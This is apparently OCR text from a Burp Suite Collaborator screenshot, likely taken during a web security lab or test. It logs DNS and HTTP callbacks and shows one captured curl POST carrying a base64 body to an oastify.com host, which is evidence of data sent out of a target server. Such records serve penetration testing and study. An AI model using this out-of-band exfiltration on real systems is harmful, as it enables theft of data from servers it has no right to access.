 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help Server Side Prototype Pollution Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Setting
Logger Extensions Learn JSON Web Tokens JWT Editor Keys
1 × +
Payloads to gener... 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
10 2023-Feb-28 13:08:47.391 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
11 2023-Feb-28 13:13:41.463 UTC DNS 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.245.205.177
12 2023-Feb-28 13:13:41.463 UTC DNS 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 3.251.120.0
13 2023-Feb-28 13:13:41.463 UTC DNS 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 3.251.120.0
14 2023-Feb-28 13:13:41.482 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
15 2023-Feb-28 13:13:43.557 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7
8 SUc4bU9vRnhsZmk5bENkWXN4RTRUZXVabVkxSTlZdGE=
Request attributes 2
Request body parameters 1
Request headers 5